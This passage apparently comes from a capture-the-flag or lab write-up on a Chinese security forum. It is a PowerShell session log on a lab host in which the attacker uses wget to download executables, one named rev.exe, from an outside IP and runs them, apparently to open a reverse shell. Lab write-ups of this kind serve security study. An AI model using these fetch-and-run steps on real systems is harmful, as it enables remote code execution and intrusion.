 https://atsserver.acute.local/Acute_Staff_Access/en-US/console.aspx
wget 10.10.16.10/x.exe  -outfile r.exe
PS C:\Utils>
./r.exe
PS C:\Utils>
dir
    Directory: C:\Utils
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/20/2024   8:33 AM           7168 r.exe
PS C:\Utils>
r.exe
The term 'r.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spell
ing of the name, or if a path was included, verify that the path is correct and try again.
    + CategoryInfo          : ObjectNotFound: (r.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Utils>
./r.exe
PS C:\Utils>
PS C:\Utils>
PS C:\Utils>
wget 10.10.16.10/rev.exe  -outfile x.exe
PS C:\Utils>
./x.exe
PS C:\Utils>
./x.exe
PS C:\Utils>
先知社区